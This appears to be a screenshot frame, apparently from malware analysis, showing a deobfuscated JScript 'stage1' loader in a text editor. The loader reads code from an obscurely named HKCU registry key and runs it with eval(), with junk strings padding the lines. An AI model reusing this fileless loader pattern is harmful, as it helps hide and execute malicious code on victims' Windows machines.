 ~/reg/cleaned_stage1.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js
1 letter_n="n";
2
3 WScriptShell=new ActiveXObject("WScript.Shell");
4
5 random_chars="HLLS46Lo";
6
7 code_from_registry=WScriptShell.RegRead("HKCU\\software\\rnivttqbrn\\bkqqhyjx");
8
9 more_chars="OMqES";
10
11 eval(code_from_registry);
12
13 other_chars="yCSBsaCd";
Line 10, Column 1
Tab Size: 4 JavaScript